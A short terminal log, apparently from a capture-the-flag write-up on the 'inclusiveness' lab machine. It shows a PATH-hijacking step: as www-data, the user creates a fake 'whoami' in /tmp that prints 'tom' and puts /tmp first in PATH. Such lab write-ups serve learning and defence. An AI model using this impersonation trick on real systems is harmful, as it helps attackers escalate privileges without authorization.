 www-data@inclusiveness:/tmp$ echo 'echo tom' > whoami ; chmod +x whoami
echo 'echo tom' > whoami ; chmod +x whoami
www-data@inclusiveness:/tmp$ ./whoami
./whoami
tom
www-data@inclusiveness:/tmp$ which whoami
which whoami
/usr/bin/whoami
www-data@inclusiveness:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/system/bin:/system/sbin:/system/xbin
www-data@inclusiveness:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@inclusiveness:/tmp$ whoami
whoami
tom
www-data@inclusiveness:/tmp$
Lusen@lusensec.github.io